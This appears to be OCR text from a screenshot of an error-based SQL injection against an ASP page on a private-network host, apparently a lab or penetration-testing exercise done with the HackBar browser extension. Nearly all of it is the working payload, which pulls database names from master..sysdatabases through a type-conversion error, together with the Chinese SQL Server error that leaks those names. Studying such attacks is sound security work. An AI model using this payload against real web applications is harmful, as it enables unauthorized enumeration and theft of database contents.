 select * from dbo.message where id=1 and 1=(select '|'+name+'|' from master..sysdatabases FOR XML
PATH(''))--
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 '|master||tempdb||model||msdb||test|' 转换成数据类型 int 时失败。
/asp/number.asp，行 14
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar »
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://172.22.88.25/asp/number.asp?id=1 and 1=(select '|'%2bname%2b'|' from
master..sysdatabases FOR XML PATH(''))--
Split URL
Execute
Post data Referrer User Agent Cookies